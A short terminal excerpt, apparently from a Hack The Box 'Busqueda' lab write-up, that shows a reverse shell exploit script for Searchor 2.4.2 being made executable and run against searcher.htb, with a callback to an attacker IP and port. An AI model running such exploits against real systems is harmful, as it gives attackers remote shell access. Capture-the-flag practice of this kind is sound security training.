 ┌──(kali㉿kali)-[~/Downloads/busqueda]
└─$ chmod +x exploit.sh
┌──(kali㉿kali)-[~/Downloads/busqueda]
└─$ ./exploit.sh
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[!] Please specify a IP address of target and IP address/Port of attacker for Reverse Shell, for example:
./exploit.sh <TARGET> <ATTACKER> <PORT> [9001 by default]
┌──(kali㉿kali)-[~/Downloads/busqueda]
└─$ ./exploit.sh http://searcher.htb 10.10.14.4
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb
[*] Input attacker is 10.10.14.4:9001
[*] Run the Reverse Shell... Press Ctrl+C after successful connection